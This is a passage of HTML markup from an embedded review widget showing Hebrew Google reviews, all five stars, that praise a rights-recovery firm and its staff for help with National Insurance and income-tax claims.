class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVlbp2QApegkB27tsZf1bY1OK_NO31NBivysZ1aa-QDwRBpS-yQ_w=w40-h40-c-rp-mo-ba5-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVlbp2QApegkB27tsZf1bY1OK_NO31NBivysZ1aa-QDwRBpS-yQ_w=w80-h80-c-rp-mo-ba5-br100 2x" alt="lavie k eini profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> lavie k eini </div> <div class="ti-date">10 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">צוות מקצועי ומסור עד לפרט האחרון מומלץ בחום (:</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ea7f4b7fa01d9d7f9ea063446be44916" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ2dZ_ELcJ9wdk_CAEGzsruDaJdpGflSgWjyHKGpVRjt9qkNM9U=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ2dZ_ELcJ9wdk_CAEGzsruDaJdpGflSgWjyHKGpVRjt9qkNM9U=w80-h80-c-rp-mo-br100 2x" alt="Moshe Thek1ng profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Moshe Thek1ng </div> <div class="ti-date">10 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני אבי אוחיון ממליץ בחום על חברת בישביל הזכויות מיקצוענים וישרים והגונים ומביאים תוצאות שזה הכי חשוב
ממליץ מאוד!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c0589a252dce01afbd46c43906c9fc41" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVNT07JFgqMG5cU-BliaszNYwqspqR6BQpBs0i3bDXWaXxIn_s=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVNT07JFgqMG5cU-BliaszNYwqspqR6BQpBs0i3bDXWaXxIn_s=w80-h80-c-rp-mo-br100 2x" alt="Eithan Campbell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eithan Campbell </div> <div class="ti-date">4 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מדהים ! מקצועי , אדיב, מהיר ובעיקר מוצלח. ממליץ בחום . תקופה ארוכה היססתי , מה עוד שמצבי לא אפשר נסיעות ופגישות . הכל נעשה בנייד !
כל הכבוד ל ״בשביל הזכויות ״. ול ניר המוכשר .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="69cf23e6a442ff8af082a8e219c0c67a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUoGsvzKgWR8oEF8ir6MjqdaY-iFYKtO5XddxQ5LSFSjbRc4Q0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUoGsvzKgWR8oEF8ir6MjqdaY-iFYKtO5XddxQ5LSFSjbRc4Q0=w80-h80-c-rp-mo-br100 2x" alt="סמדר וייס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סמדר וייס </div> <div class="ti-date">31 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לחברת ״בשביל הזכויות״ דרך פרסום שלהם בגוגל
קיבלתי יחס חם ומשפחתי ושירות יוצא דופן ומקצועיות שלא נתקלתי בה בחי.
והכי חושב הביא לי את הפטור ממס הכנסה שביקשתי  אחרי 4 חודשים בלבד.
תודה רבה אתם תותחים ❤️🙏
ממליצה בחום לכולם !!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d5c9434d4089904c9827942c8d6457ed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKLsnWZls-H4Eu3w_7iNWpsRnN2-exCEO9guV-7FkbaMx0fPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKLsnWZls-H4Eu3w_7iNWpsRnN2-exCEO9guV-7FkbaMx0fPw=w80-h80-c-rp-mo-br100 2x" alt="ע ע profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ע ע </div> <div class="ti-date">24 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני שמולביץ זלמן לקוח של , בשביל הזכויות , מבקש לציין את המקצועיות , ההגינות , אמינות ושירות מעולה , דבקות במטרה . ממליץ לכל אחד לפנות ולהינות גם מיחס אנושי יוצא דופן .בכבוד רב זלמן</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26362135ca969e9e477611022e506bc1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKFjP41nezXhgpv0sUlzcXdti9Y4k8TC7COU2Tb0-thlOfU0Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKFjP41nezXhgpv0sUlzcXdti9Y4k8TC7COU2Tb0-thlOfU0Q=w80-h80-c-rp-mo-br100 2x" alt="Yuriy Lozinsky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yuriy Lozinsky </div> <div class="ti-date">23 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">פניתי ל"בשביל הזכויות" בכמה נושאים הקשורים לביטוח לאומי ומס הכנסה.
הייתי רוצה להודות להם על שרות מקצועי מאוד תוך יחס אישי יוצא מן הכלל. קיבלתי את כל מה שהייתי זכאי לו. תמיד כשפניתי אליהם קיבלתי מענה מיידי. תודה מיוחדת לרז וניר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="18cec50a214fe5f99b77d04b59932c1a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ_ITjCsiGz8hxiC8wa3DVoBCmd5__vJXneAU0-jnRG9HD7Pg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ_ITjCsiGz8hxiC8wa3DVoBCmd5__vJXneAU0-jnRG9HD7Pg=w80-h80-c-rp-mo-br100 2x" alt="Ella Katy Kaizerman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ella Katy Kaizerman </div> <div class="ti-date">20 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי המלצה מחברים ולא התאכזבתי, שירות אישי ומקצועי, תמיד זמינים והכי חשוב הביאו את התוצאה הרצויה. מומלץ בחום❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="704f50630b562114a92bda3b01e4dc66" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLdUJFpsXeCuqs2Pll0oABudlx5NyAKXnsrzEzwzz4QctlwEw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLdUJFpsXeCuqs2Pll0oABudlx5NyAKXnsrzEzwzz4QctlwEw=w80-h80-c-rp-mo-br100 2x" alt="z h profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> z h </div> <div class="ti-date">5 אוגוסט 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לעו"ד רז לביא בעקבות המלצה חמה של חבר , ברצוני לציין את היחס המקצועי ויוצא הדופן של עו"ד רז לביא.
ללא הליווי שלו בתהליך מול הביטוח הלאומי ומול הברוקרטיה הייתי מתקשה מאוד ,במימוש זכויותי.
תודה ענקית  לניר חלפון שנצח על התהליך באדיבות , סובלנות ובמסירות מלאה עד להצלחה מלאה  .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d82a318105f6bdeca2d6b429bd1296ce" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLga0Ei-LSBa4Iu0_SHaEm4x0hP_TijEWBmxq8wt_SEZ88K7Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLga0Ei-LSBa4Iu0_SHaEm4x0hP_TijEWBmxq8wt_SEZ88K7Q=w80-h80-c-rp-mo-br100 2x" alt="Liran siman tov profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Liran siman tov </div> <div class="ti-date">28 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה ויחס אישי
ממליץ מאוד לכל אחד שיגיע לעו״ד רז וניר לפני שהוא מגיע לביטוח לאומי
תודה לכם על הכל</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b336ba74744ce40567cfdab59c15881a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKHzkyU_5KBhYCcABl7QLhK8P4vfRK4TzoSjqFcyeuo4zxyWQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKHzkyU_5KBhYCcABl7QLhK8P4vfRK4TzoSjqFcyeuo4zxyWQ=w80-h80-c-rp-mo-br100 2x" alt="חגי נתיב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> חגי נתיב </div> <div class="ti-date">6 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להעלות על הכתב את הערכתי ותודתי הגדולה לעו"ד רז וכמובן לניר שמטפלים ללא לאות במקרה שלי ..
מבלי להיכנס לפרטים אישיים, עברתי בעיות רפואיות וקשיים אין ספור, הרגשתי חסר אונים לא פעם שאין מי שמקבל, עוזר, מקשיב. במקרה בעת נסיעתי ברכבי לבית החולים בפעם המי יודע כמה, אני שומע ברדיו פרסומת אודות "בשביל הזכויות" , משהו בי אמר לי שכנראה זה לא סתם שאני שומע פרסומת כזאת כשמחשבותיי נודדות בנושא , הרמתי טלפון , ניר ענה ותוך יומיים כבר הייתי בפגישת היכרות והערכת מצב (אציין שפעמיים נוספות ניסיתי להגיע למפגשים עם חברות המבטיחות זכויות אך הרגשתי שכל מטרתם זה לא באמת לעזור אלא לסחוט אותי כספית עד תום)
הפעם זה היה שונה, רז ניגש למלאכה והראה בקיעות מופלאה בנושא הרפואי, ניר נתן לי את מספר הנייד שלו (דבר נדיר בפני עצמו...) לא עזב אותי לרגע והיה בקשר כמעט יומיומי דאג לענות לכל שאלותיי, חששותיי התלבטותיי. רז וניר ברגישותם הרבה, ליוו אותי, כיוונו ויעצו , כל אחד בתחום התמחותו, לאורך כל תהליך אסיפת המסמכים , הייעוץ הרפואי והוועדות הרפואיות.
אני רוצה לנצל הזדמנות זאת ולהודות לעו"ד רז ולניר מקרב לב על הנתינה, הרגישות והרבה ביטחון שהעניקו לי.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8ffa2202df3f4e2f4d88c4b8ea857e85" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLxPbxYV6sZTfFpB7-9-ajIjCeTc1Wrhs5JYENcs7cv7t_-Zg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLxPbxYV6sZTfFpB7-9-ajIjCeTc1Wrhs5JYENcs7cv7t_-Zg=w80-h80-c-rp-mo-br100 2x" alt="סמי אפריאט profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סמי אפריאט </div> <div class="ti-date">5 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לרז וניר צוות מנצח  תודה על הטיפול המסור והמיקצועי   .תודה מכל הלב  אין עליכם אלופים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f04cf52a63b539c04f941a91153e92ac" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXbEREPLK3aoXa3_AOivS1TJ2LHSkQ1ahIHxlBuFOy5XUOag1nb=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXbEREPLK3aoXa3_AOivS1TJ2LHSkQ1ahIHxlBuFOy5XUOag1nb=w80-h80-c-rp-mo-br100 2x" alt="ofer stern profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ofer stern </div> <div class="ti-date">27 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגענו לחברת "בשביל הזכויות" מלאי  חששות, לבטים וספקות ודי מבולבלים. ניר קבל אותנו במאור פנים ,עשה סדר בדברים,  הסביר  במקצועיות,  באדיבות ובסובלנות רבה על התהליך  עד להשגת המטרה.
ניר באישיותו המיוחדת  נסך בנו  ביטחון ועד מהרה נתהוו והתבססו ביננו יחסי אמון  הדדיים, הבנו  ויותר מכך הרגשנו שאנחנו ביידים טובות, מהימנות ואמינות  ושהגענו לאדם הנכון.
לצד הידע והמקצועיות  שניר הפגין, הגורם האנושי הכריע לטובת ההתקשרות המקצועית  בינינו.  ניר נתגלה כאדם ערכי ואיכותי, בעל אינטליגנציה רגשית גבוהה,  מצטיין ביחסי אנוש ובתקשורת בינאישית מעולה, מבין לנפש האדם,  בעל יושרה מקצועית , הגינות ויושר הם ערכים בסיסיים  שלאורם פועל כאדם וכאיש מקצוע.
לאורך כל הדרך ניר לא אכזב,  וענה  על  הציפיות. מעבר למקצועיות הרבה , ניר  והצוות פעלו   ביעילות, בסובלנות,  במסירות  וברגישות רבה למצבנו, וקבלנו מענה מטיב לכל  סוגיה ושאלה שעלתה.
מדובר  באנשים  מקצוענים מאד, אלופים !
יודעים לעשות מלאכתם נאמנה ואף יותר מכך, ולא פחות חשוב, אנשים טובים  ואנושיים .
ניר והצוות השיגו עבורנו את התוצאות המיוחלות ועל כך תודתנו הגדולה להם  מעומק הלב!

ממליצים בחום לכל דורש להיעזר ולהסתייע  בשירותי חברת " בשביל הזכויות".

תודה לך ניר יקר מקרב לב!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2df7a8864a916bd823e02a5d2b069e85" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRGAAuJxsocm4ZddZOa-xcelH4x_jklRz6A6IE53pqX2eekQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRGAAuJxsocm4ZddZOa-xcelH4x_jklRz6A6IE53pqX2eekQ=w80-h80-c-rp-mo-br100 2x" alt="אבי ליבוביץ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבי ליבוביץ </div> <div class="ti-date">22 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לעו"ד רז וניר היקרים!!! ברצוני להודות לכם על הטיפול המסור והמקצועי 